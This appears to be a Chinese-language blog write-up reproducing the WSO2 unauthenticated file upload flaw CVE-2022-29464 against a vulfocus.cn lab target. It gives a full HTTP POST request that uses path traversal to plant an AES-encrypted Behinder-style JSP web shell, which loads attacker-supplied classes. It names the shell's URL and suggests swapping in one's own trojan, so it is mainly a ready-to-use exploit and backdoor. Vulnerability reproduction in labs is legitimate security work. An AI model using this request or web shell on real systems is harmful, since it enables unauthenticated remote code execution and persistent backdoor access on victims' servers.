WSO2 文件上传漏洞

WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE。
exp
https://github.com/hakivvi/CVE-2022-29464/
post

这里演示的为冰蝎马

POST /fileupload/toolsAny HTTP/1.1Host: 123.58.224.8:50053User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateUpgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: noneSec-Fetch-User: ?1Te: trailersConnection: closeContent-Type: multipart/form-data; boundary=---------------------------405837510631729628422117449295Content-Length: 961-----------------------------405837510631729628422117449295Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/shell.jsp"; filename="../../../../repository/deployment/server/webapps/authenticationendpoint/shell.jsp"<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*è?????é?????è???????????32???md5?????????16??????é??è?¤è???????????rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>-----------------------------405837510631729628422117449295--


上传的木马文件在
https://123.58.224.8:50053/authenticationendpoint/shell.jsp
复现
使用https://vulfocus.cn作为靶场
可以把脚本中的木马更换为自己的木马